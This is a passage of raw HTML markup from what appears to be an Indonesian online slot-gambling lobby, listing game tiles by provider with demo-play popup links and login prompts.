srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs25sleepdrag.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs25sleepdrag.jpg?v=20250529" type=image/jpeg><img alt=PP height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs25sleepdrag.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('http://demogamesfree-asia.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vs25sleepdrag&amp;lang=en&amp;jurisdiction=99&amp;cur=IDR&amp;lobbyUrl=js://window.close()','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs40bigjuan.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs40bigjuan.jpg?v=20250529" type=image/jpeg><img alt=PP height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs40bigjuan.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('http://demogamesfree-asia.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vs40bigjuan&amp;lang=en&amp;jurisdiction=99&amp;cur=IDR&amp;lobbyUrl=js://window.close()','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswayskrakenmw.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswayskrakenmw.jpg?v=20250529" type=image/jpeg><img alt=PP height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswayskrakenmw.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('http://demogamesfree-asia.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vswayskrakenmw&amp;lang=en&amp;jurisdiction=99&amp;cur=IDR&amp;lobbyUrl=js://window.close()','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysredqueen.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysredqueen.jpg?v=20250529" type=image/jpeg><img alt=PP height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysredqueen.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('http://demogamesfree-asia.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vswaysredqueen&amp;lang=en&amp;jurisdiction=99&amp;cur=IDR&amp;lobbyUrl=js://window.close()','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-JILI><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-70.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-70.png?v=20250529" type=image/png><img alt=JILI class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-70.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_583.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_583.jpg?v=20250529" type=image/jpeg><img alt=JILI height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_583.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('http://jiligames.com/plusplayer/PlusTrial/583/id-ID','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_605.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_605.jpg?v=20250529" type=image/jpeg><img alt=JILI height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_605.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('http://jiligames.com/plusplayer/PlusTrial/605/id-ID','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_447.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_447.jpg?v=20250529" type=image/jpeg><img alt=JILI height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_447.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('http://jiligames.com/plusplayer/PlusTrial/447/id-ID','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_424.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_424.jpg?v=20250529" type=image/jpeg><img alt=JILI height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_424.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('http://jiligames.com/plusplayer/PlusTrial/424/id-ID','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_377.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_377.jpg?v=20250529" type=image/jpeg><img alt=JILI height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_377.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('http://jiligames.com/plusplayer/PlusTrial/377/id-ID','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_135.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_135.jpg?v=20250529" type=image/jpeg><img alt=JILI height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_135.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('http://jiligames.com/plusplayer/PlusTrial/135/id-ID','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-PGSOFT><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-9.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-9.png?v=20250529" type=image/png><img alt=PGSOFT class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-9.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_90.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_90.jpg?v=20250529" type=image/jpeg><img alt=PGSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_90.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1615454.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1615454.jpg?v=20250529" type=image/jpeg><img alt=PGSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1615454.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1755623.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1755623.jpg?v=20250529" type=image/jpeg><img alt=PGSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1755623.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_54.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_54.jpg?v=20250529" type=image/jpeg><img alt=PGSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_54.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_113.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_113.jpg?v=20250529" type=image/jpeg><img alt=PGSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_113.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_132.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_132.jpg?v=20250529" type=image/jpeg><img alt=PGSOFT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_132.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-SLOT88><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-40.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-40.png?v=20250529" type=image/png><img alt=SLOT88 class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-40.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20gacorx.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20gacorx.jpg?v=20250529" type=image/jpeg><img alt=SLOT88 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20gacorx.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20slot88bnzx.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20slot88bnzx.jpg?v=20250529" type=image/jpeg><img alt=SLOT88 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20slot88bnzx.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20fruitjpas.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20fruitjpas.jpg?v=20250529" type=image/jpeg><img alt=SLOT88 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20fruitjpas.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswaysmherc.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswaysmherc.jpg?v=20250529" type=image/jpeg><img alt=SLOT88 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswaysmherc.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20olympnin.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20olympnin.jpg?v=20250529" type=image/jpeg><img alt=SLOT88 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20olympnin.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.jpg?v=20250529" type=image/jpeg><img alt=SLOT88 height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-FATPANDA><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-112.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-112.png?v=20250529" type=image/png><img alt=FATPANDA class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-112.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5jellyc.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5jellyc.jpg?v=20250529" type=image/jpeg><img alt=FATPANDA height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5jellyc.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5luckymly.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5luckymly.jpg?v=20250529" type=image/jpeg><img alt=FATPANDA height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5luckymly.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs25pfarmfp.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs25pfarmfp.jpg?v=20250529" type=image/jpeg><img alt=FATPANDA height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs25pfarmfp.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs10fortnhsly.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs10fortnhsly.jpg?v=20250529" type=image/jpeg><img alt=FATPANDA height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs10fortnhsly.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vswaysolwfp.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vswaysolwfp.jpg?v=20250529" type=image/jpeg><img alt=FATPANDA height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vswaysolwfp.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs1mjokfp.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs1mjokfp.jpg?v=20250529" type=image/jpeg><img alt=FATPANDA height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs1mjokfp.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-HACKSAW><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-98.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-98.png?v=20250529" type=image/png><img alt=HACKSAW class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-98.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1803.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1803.jpg?v=20250529" type=image/jpeg><img alt=HACKSAW height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1803.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="https://d24m60q82dzu8y.cloudfront.net/launcher/index.html?casinoid=1135&amp;clienttype=mobile&amp;currencycode=IDR&amp;gameid=hsg_hsg_1803&amp;playmode=demo"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1938.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1938.jpg?v=20250529" type=image/jpeg><img alt=HACKSAW height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1938.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="https://d24m60q82dzu8y.cloudfront.net/launcher/index.html?casinoid=1135&amp;clienttype=mobile&amp;currencycode=IDR&amp;gameid=hsg_hsg_1938&amp;playmode=demo"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1580.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1580.jpg?v=20250529" type=image/jpeg><img alt=HACKSAW height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1580.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="https://d24m60q82dzu8y.cloudfront.net/launcher/index.html?casinoid=1135&amp;clienttype=mobile&amp;currencycode=IDR&amp;gameid=hsg_hsg_1580&amp;playmode=demo"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1067.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1067.jpg?v=20250529" type=image/jpeg><img alt=HACKSAW height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1067.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="https://d24m60q82dzu8y.cloudfront.net/launcher/index.html?casinoid=1135&amp;clienttype=mobile&amp;currencycode=IDR&amp;gameid=hsg_hsg_1067&amp;playmode=demo"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1456.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1456.jpg?v=20250529" type=image/jpeg><img alt=HACKSAW height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1456.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="https://d24m60q82dzu8y.cloudfront.net/launcher/index.html?casinoid=1135&amp;clienttype=mobile&amp;currencycode=IDR&amp;gameid=hsg_hsg_1456&amp;playmode=demo"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1494.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1494.jpg?v=20250529" type=image/jpeg><img alt=HACKSAW height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1494.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="https://d24m60q82dzu8y.cloudfront.net/launcher/index.html?casinoid=1135&amp;clienttype=mobile&amp;currencycode=IDR&amp;gameid=hsg_hsg_1494&amp;playmode=demo"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-NOLIMITCITY><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-92.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-92.png?v=20250529" type=image/png><img alt=NOLIMITCITY class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-92.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombstoneaughter.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombstoneaughter.jpg?v=20250529" type=image/jpeg><img alt=NOLIMITCITY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombstoneaughter.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/possessed0000000.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/possessed0000000.jpg?v=20250529" type=image/jpeg><img alt=NOLIMITCITY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/possessed0000000.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/outsourced000000.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/outsourced000000.jpg?v=20250529" type=image/jpeg><img alt=NOLIMITCITY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/outsourced000000.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/kissmychainsaw00.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/kissmychainsaw00.jpg?v=20250529" type=image/jpeg><img alt=NOLIMITCITY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/kissmychainsaw00.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source 